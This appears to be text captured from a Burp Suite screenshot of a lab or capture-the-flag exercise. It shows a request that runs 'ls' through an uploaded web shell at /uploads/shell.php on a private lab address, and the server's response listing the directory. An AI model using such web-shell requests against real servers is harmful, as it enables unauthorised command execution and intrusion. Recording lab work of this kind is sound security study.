 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 10.10.10.24
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Sun, 20 Sep 2020 11:15:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 36
7
8 bounce.jpg
9 hello
10 shell.php
11 shell.php